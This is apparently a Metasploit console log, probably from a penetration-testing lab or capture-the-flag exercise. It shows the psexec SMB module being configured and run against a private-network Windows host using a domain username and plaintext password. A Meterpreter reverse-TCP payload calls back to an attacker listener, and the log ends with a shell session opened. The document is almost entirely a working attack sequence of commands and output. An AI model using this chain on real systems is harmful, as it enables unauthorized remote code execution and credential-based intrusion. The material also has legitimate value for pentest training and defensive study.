 msf5 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.200.156 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain kudos.local no The Windows domain to use for authentication
SMBPass P@ssWord! no The password for the specified username
SMBUser bwallis no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.200.160 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.200.160:4444
[*] 192.168.200.156:445 - Connecting to the server...
[*] 192.168.200.156:445 - Authenticating to 192.168.200.156:445|kudos.local as user 'bwallis'...
[*] 192.168.200.156:445 - Selecting PowerShell target
[*] 192.168.200.156:445 - Executing the payload...
[+] 192.168.200.156:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (201283 bytes) to 192.168.200.156
[*] Meterpreter session 1 opened (192.168.200.160:4444 -> 192.168.200.156:49871) at 2020-10-17 17:11:30 -0400